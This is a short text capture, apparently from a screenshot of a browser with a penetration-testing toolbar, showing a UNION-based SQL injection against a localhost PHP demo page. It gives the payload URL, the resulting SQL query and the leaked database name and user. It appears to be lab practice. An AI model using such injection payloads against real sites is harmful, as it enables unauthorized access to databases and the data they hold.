 禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/new_demo/new.php?id=1 union select 1,2,3,database(),user(),6
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
select * from news where id = 1 union select 1,2,3,database(),user(),6
3
首页 新闻 留言
phpdemo
admin1@localhost